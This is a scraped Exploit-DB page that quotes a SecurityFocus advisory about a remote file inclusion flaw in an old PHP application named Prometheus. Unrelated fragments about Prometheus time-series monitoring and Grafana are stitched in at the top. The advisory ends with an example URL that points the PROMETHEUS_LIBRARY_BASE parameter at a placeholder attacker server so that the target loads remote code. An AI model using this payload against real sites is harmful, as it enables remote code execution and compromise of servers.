 Prometheus Time Series
Grafana
Jason Orcutt Prometheus
https://www.exploit-db.com/exploits/21976
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerable App:
source: https://www.securityfocus.com/bid/6087/info
Prometheus is prone to an issue which may allow remote attackers to include arbitrary files
located on remote servers. This issue is present in several PHP script files provided with
Prometheus. An attacker may exploit this by supplying a path to a malicious 'autoload.lib'
file on a remote host as a value for the 'PROMETHEUS_LIBRARY_BASE' parameter.
http://target.server/prometheus-all/index.php?PROMETHEUS_LIBRARY_BASE=
http://attackers.server/&PHP_AUTO_LOAD_LIB=0
Tags:
Advisory/Source: Link